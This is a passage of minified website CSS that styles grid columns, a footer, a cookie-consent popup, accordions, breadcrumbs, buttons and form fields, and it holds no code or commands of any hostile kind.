)}.g__c--2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}@media(min-width: 0){.g__c--xs1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--xs2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--xs3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--xs4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--xs5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--xs6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--xs7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--xs8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--xs9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--xs10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--xs11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--xs12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 576px){.g__c--sm1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--sm2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--sm3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--sm4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--sm5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--sm6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--sm7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--sm8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--sm9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--sm10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--sm11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--sm12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 768px){.g__c--md1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--md2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--md3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--md4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--md5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--md6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--md7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--md8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--md9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--md10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--md11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--md12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 992px){.g__c--lg1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--lg2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--lg3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--lg4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--lg5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--lg6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--lg7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--lg8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--lg9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--lg10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--lg11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--lg12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 1200px){.g__c--xl1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--xl2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--xl3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--xl4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--xl5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--xl6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--xl7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--xl8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--xl9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--xl10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--xl11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--xl12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 575px){.g__c--sm_dn1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--sm_dn2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--sm_dn3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--sm_dn4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--sm_dn5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--sm_dn6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--sm_dn7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--sm_dn8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--sm_dn9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--sm_dn10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--sm_dn11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--sm_dn12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 767px){.g__c--md_dn1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--md_dn2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--md_dn3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--md_dn4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--md_dn5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--md_dn6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--md_dn7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--md_dn8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--md_dn9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--md_dn10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--md_dn11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--md_dn12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 991px){.g__c--lg_dn1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--lg_dn2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--lg_dn3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--lg_dn4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--lg_dn5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--lg_dn6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--lg_dn7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--lg_dn8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--lg_dn9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--lg_dn10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--lg_dn11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--lg_dn12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}@media(min-width: 1199px){.g__c--xl_dn1{--size: calc( 8.33333333% - var(--gutter) + (var(--gutter) * 0.0833333333) )}.g__c--xl_dn2{--size: calc( 16.66666667% - var(--gutter) + (var(--gutter) * 0.1666666667) )}.g__c--xl_dn3{--size: calc( 25% - var(--gutter) + (var(--gutter) * 0.25) )}.g__c--xl_dn4{--size: calc( 33.33333333% - var(--gutter) + (var(--gutter) * 0.3333333333) )}.g__c--xl_dn5{--size: calc( 41.66666667% - var(--gutter) + (var(--gutter) * 0.4166666667) )}.g__c--xl_dn6{--size: calc( 50% - var(--gutter) + (var(--gutter) * 0.5) )}.g__c--xl_dn7{--size: calc( 58.33333333% - var(--gutter) + (var(--gutter) * 0.5833333333) )}.g__c--xl_dn8{--size: calc( 66.66666667% - var(--gutter) + (var(--gutter) * 0.6666666667) )}.g__c--xl_dn9{--size: calc( 75% - var(--gutter) + (var(--gutter) * 0.75) )}.g__c--xl_dn10{--size: calc( 83.33333333% - var(--gutter) + (var(--gutter) * 0.8333333333) )}.g__c--xl_dn11{--size: calc( 91.66666667% - var(--gutter) + (var(--gutter) * 0.9166666667) )}.g__c--xl_dn12{--size: calc( 100% - var(--gutter) + (var(--gutter) * 1) )}}.footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#f3f3f3;background:var(--footerColor, #444)}.footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem;border-top:1px solid #888;border-bottom:1px solid #888}.footer__logo-img{max-width:322px}.footer__main{max-width:82rem;margin-right:2rem;margin-left:2rem;width:calc(100% - 4rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width: 86rem){.footer__main{margin-right:auto;margin-left:auto;width:100%}}@media(min-width: 768px){.footer__main{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:1px}}.footer__nav,.footer__contact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:2rem;padding-bottom:2rem}@media(min-width: 768px){.footer__nav,.footer__contact{padding-top:3rem;padding-bottom:3rem}}@media(min-width: 768px){.footer__nav:first-child,.footer__contact:first-child{padding-right:3rem}}@media(min-width: 768px){.footer__nav:last-child,.footer__contact:last-child{padding-left:3rem}}.footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media(min-width: 768px){.footer__nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-right:1px solid #888;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.footer__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.125rem;text-transform:uppercase;color:var(--accentColor, #03466c);cursor:default;font-weight:700}@media(max-width: 767px){.footer__title{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media(max-width: 767px){.footer__nav .footer__title{gap:.5rem;cursor:pointer}.footer__nav .footer__title::after{content:"";height:.4rem;width:.4rem;border-left:2px solid var(--accentColor, #03466c);border-bottom:2px solid var(--accentColor, #03466c);-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);-webkit-transition:.25s ease;transition:.25s ease}.footer__nav .footer__title[data-active]::after{-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg)}}.footer__column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;gap:.5rem}@media(min-width: 768px){.footer__column{margin-right:auto}}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:0;margin:0;gap:.5rem;list-style:none;overflow:hidden;height:0;opacity:0;visibility:hidden}.footer__list[data-active]{height:auto;opacity:1;visibility:visible}@media(max-width: 767px){.footer__list>*:first-child{padding-top:.5rem}.footer__list>*:last-child{padding-bottom:1rem}}@media(min-width: 768px){.footer__list{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;text-align:left;margin-right:auto;overflow:initial;height:auto;opacity:1;visibility:visible}}.footer__item{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__link{font-size:1rem;color:var(--footerColorContrast, #fff);cursor:pointer;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-transition:.2s ease;transition:.2s ease}.footer__link:hover{text-decoration:none;color:#fff}.footer__nav .footer__link{margin-left:-1rem;margin-right:-0.25rem;border-left:.5rem solid rgba(0,0,0,0);padding-left:.5rem;padding-right:.25rem}.footer__nav .footer__link:focus,.footer__nav .footer__link:hover{border-left-color:var(--accentColor, #03466c);color:var(--accentColorContrast, #fff);text-decoration:none;text-shadow:1px 0 0 currentColor}.footer__contact{gap:2rem;position:relative}@media(max-width: 767px){.footer__contact::before{position:absolute;content:"";top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:1px;background:#444}}@media(min-width: 768px){.footer__contact{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-width:30%}}.footer__form{display:-ms-grid;display:grid;-ms-grid-columns:1fr auto;grid-template-columns:1fr auto;-ms-grid-rows:auto auto;grid-template-rows:auto auto;gap:1rem 0;width:100%;max-width:350px;margin:0 auto}@media(min-width: 768px){.footer__form{gap:1rem .5rem;margin:0}}.footer__form .footer__title{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:1/1/2/3}.footer__email{border:none;padding:.75rem;font-size:.875rem;-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:2/1/3/2;width:auto;max-width:100%;min-width:0}.footer__submit{-ms-grid-row:2;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:2/2/3/3}.footer__social{display:-ms-grid;display:grid;-ms-grid-columns:auto;grid-template-columns:auto;-ms-grid-rows:auto auto;grid-template-rows:auto auto;gap:1rem 1.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width: 768px){.footer__social{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-ms-grid-columns:auto;grid-template-columns:auto}}.footer__social .footer__title{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:4;grid-area:1/1/2/5}@media(min-width: 768px){.footer__social .footer__title{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:5;grid-area:1/1/2/6}}.footer__social .footer__link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-row-align:center;align-self:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-grid-row:2;-ms-grid-row-span:1;grid-row:2/3;-ms-grid-column-span:1;grid-column:span 1}.footer__social .footer__link i{font-size:1.5rem;-webkit-transition:.2s ease;transition:.2s ease}.footer__social .footer__link:hover i{color:var(--accentColor, #03466c)}.footer__meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 3rem;gap:.5rem 2rem;border-top:1px solid #888;text-align:center;font-size:1rem}@media(min-width: 768px){.footer__meta{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.footer__copy{color:var(--footerColorContrast, #fff)}@media(min-width: 768px){.footer__copy{margin-right:auto}}.footer__legal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:2rem}.footer__legal a:hover{color:var(--blue, #0056ac)}.cms-message{width:100%;border:solid 2px;display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff}.cms-message__icon-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:2px solid;min-height:3.25rem;min-width:3.25rem}.cms-message__icon-area::before{font-family:"icons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-weight:700;font-size:1.75rem;text-shadow:0 0 6px rgba(0,0,0,.25),0 0 12px rgba(0,0,0,.05)}@media speech{.cms-message__icon-area::before{display:none;visibility:hidden}}.cms-message__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem 1rem;color:#000}.cms-message__content p{margin:0}.cms-message--my1{margin:1rem 0;margin-bottom:1rem !important}.cms-message--my2{margin:2rem 0;margin-bottom:2rem !important}.cms-message--my3{margin:3rem 0;margin-bottom:3rem !important}.cms-message--my4{margin:4rem 0;margin-bottom:4rem !important}.cms-message--success{border-color:#5ac18e}.cms-message--success .cms-message__icon-area{background:#5ac18e;border-color:#5ac18e}.cms-message--success .cms-message__icon-area::before{content:""}.cms-message--warning{border-color:gold}.cms-message--warning .cms-message__icon-area{background:gold;border-color:gold}.cms-message--warning .cms-message__icon-area::before{content:""}.cms-message--error{border-color:#e74c3c}.cms-message--error .cms-message__icon-area{background:#e74c3c;border-color:#e74c3c}.cms-message--error .cms-message__icon-area::before{content:""}.site-modals{position:fixed;right:0;bottom:0;padding:2rem;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:1001;gap:2rem;color:var(--cookieConsentTextColor, #03466c)}@media(max-width: 575px){.site-modals{left:0}}.site-modals__modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:var(--cookieConsentBackgroundColor, #f8a31a);-webkit-box-shadow:0 0 1rem rgba(136,136,136,.15),0 0 2rem rgba(136,136,136,.05);box-shadow:0 0 1rem rgba(136,136,136,.15),0 0 2rem rgba(136,136,136,.05);z-index:100;padding:1.5rem;width:360px;max-width:100%;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-transition:.5s ease;transition:.5s ease}@media(max-width: 575px){.site-modals__modal{bottom:0;left:0;right:0;bottom:0;width:calc(100vw - 4rem)}}.site-modals__modal--active{pointer-events:all;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.site-modals__modal--dismissed{display:none}.site-modals__modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-modals .site-modals__modal-header h3{margin-bottom:1rem;color:var(--cookieConsentTextColor, #03466c)}.site-modals__modal-title{margin-bottom:0}.site-modals__modal-title{font-size:1.25rem}@media screen and (min-width: 20rem){.site-modals__modal-title{font-size:calc(
        1.25rem + 0.25 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.site-modals__modal-title{font-size:1.5rem}}.site-modals__modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.site-modals__modal-copy{font-size:.875rem}.site-modals .site-modals__modal-copy{margin-bottom:1.5rem}.site-modals__modal-copy a{color:#fff;text-decoration:underline}.site-modals__modal-responses{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;margin-top:auto}.site-modals .site-modals__modal-btn{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;background-color:var(--cookieConsentButtonColor, #03466c);border-radius:0;color:var(--cookieConsentButtonColorContrast, #fff)}.site-modals__modal-close{background:rgba(0,0,0,0);border:none;position:relative;height:20px;width:20px;padding:0;cursor:pointer}.site-modals__modal-close::after,.site-modals__modal-close::before{content:"";position:absolute;height:4px;width:18px;border-radius:1px;background:var(--cookieConsentTextColor, #03466c);left:1px;top:calc(50% - 1px)}.site-modals__modal-close::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.site-modals__modal-close::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1.5rem}.accordion__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.accordion__trigger{all:unset;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;padding:.5rem 1.25rem;margin:0;line-height:1;cursor:pointer;position:relative;z-index:0}.accordion__trigger::before{content:"";z-index:-1;position:absolute;top:0;left:0;right:0;bottom:0;background:currentColor;-webkit-filter:brightness(100%) grayscale(1) invert(1);filter:brightness(100%) grayscale(1) invert(1);-webkit-transition:.2s ease;transition:.2s ease}.accordion__trigger::after{content:"";height:.5rem;width:.5rem;border-bottom:2px solid;border-right:2px solid;-webkit-transform:translateY(-2px) rotate(45deg);transform:translateY(-2px) rotate(45deg);-webkit-transition:.2s ease;transition:.2s ease}.accordion__trigger:hover::before,.accordion__trigger:focus::before,.accordion__trigger[data-active]::before{-webkit-filter:brightness(80%) grayscale(1) invert(1);filter:brightness(80%) grayscale(1) invert(1)}.accordion__trigger[data-active]::after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.accordion__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.accordion__content-inner{padding-top:1rem}.accordion__content-inner>*:last-child{margin-bottom:0}.available-contracts__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.available-contracts__header h4{margin-bottom:0;padding-bottom:0}.available-contracts__content{padding-left:5rem}.breadcrumbs{--gap: 0.75rem;--spacing: calc((var(--gap) * 2) + 1px);--adjust: calc(var(--spacing) * -1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:var(--spacing) 0 0;gap:1rem 1.5rem}.breadcrumbs__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;gap:.75rem 0}.breadcrumbs__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;margin-right:var(--spacing);font-size:.75rem;line-height:1;letter-spacing:.1rem;text-transform:uppercase;margin:4px;margin-right:var(--spacing);white-space:nowrap}.breadcrumbs__nav-item:where(a):hover{text-decoration:none;color:#0056ac}.breadcrumbs__nav-item:where(a):hover::after{color:#888}.breadcrumbs__nav-item::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:var(--spacing);margin-left:var(--adjust);font-size:1rem;color:#888;content:"|";pointer-events:none;opacity:.25}.breadcrumbs__nav-item:last-child{color:#888}.breadcrumbs__social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--gap)}.breadcrumbs__social-item{font-size:1.325rem;color:inherit;color:#888}.breadcrumbs__social-item:hover{text-decoration:none;color:#0056ac}.btn{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;padding:0;margin:0;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:.75rem 1.5rem;text-align:center;border-width:1px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0px;-webkit-transition:.25s ease;transition:.25s ease;text-transform:uppercase;background:#02a;color:#fff}.btn:hover{text-decoration:none}.btn.disabled,.btn[disabled]{pointer-events:none;opacity:.65}.btn:hover{background:#00092b;color:#fff}.btn.btn--ghost{background:rgba(0,0,0,0);border-color:#02a;color:#02a}.btn.btn--ghost:hover{background:#00092b;border-color:#00092b;color:#fff}.btn--secondary{background:#f8a31a;color:#444}.btn--secondary:hover{background:#fff;color:#444}.btn--secondary.btn--ghost{background:rgba(0,0,0,0);border-color:#f8a31a;color:#f8a31a}.btn--secondary.btn--ghost:hover{border-color:#fff;background:#fff;color:#444}blue-form,blue-form form,blue-form .ktc-default-section,blue-form .editing-form-control-nested-control,blue-form .editing-form-control-nested-control>span,.blue-form,.blue-form form,.blue-form .ktc-default-section,.blue-form .editing-form-control-nested-control,.blue-form .editing-form-control-nested-control>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}blue-form form,.blue-form form{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%;max-width:750px;gap:1rem}blue-form .ktc-default-section,.blue-form .ktc-default-section{gap:1rem}blue-form .editing-form-control-nested-control,.blue-form .editing-form-control-nested-control{gap:.25rem}blue-form .editing-form-control-nested-control [class*=field-validation]:empty,.blue-form .editing-form-control-nested-control [class*=field-validation]:empty{display:none}blue-form .form-field,.blue-form .form-field{display:-ms-grid;display:grid;-ms-grid-columns:-webkit-max-content -webkit-max-content 1fr;-ms-grid-columns:max-content max-content 1fr;grid-template-columns:-webkit-max-content -webkit-max-content 1fr;grid-template-columns:max-content max-content 1fr;position:relative;gap:.5rem}blue-form .form-field>*:not(label,.blue-form__tooltip),.blue-form .form-field>*:not(label,.blue-form__tooltip){grid-area:span 1/span 3}blue-form .form-field>label,.blue-form 